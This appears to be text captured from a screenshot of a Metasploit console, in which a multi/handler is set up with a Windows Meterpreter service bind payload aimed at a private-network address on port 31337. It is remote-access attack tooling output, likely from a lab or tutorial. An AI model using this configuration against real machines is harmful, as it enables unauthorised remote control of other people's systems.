 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/metsvc_bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
LPORT     31337            yes       The listen port
RHOST     192.168.2.22     no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target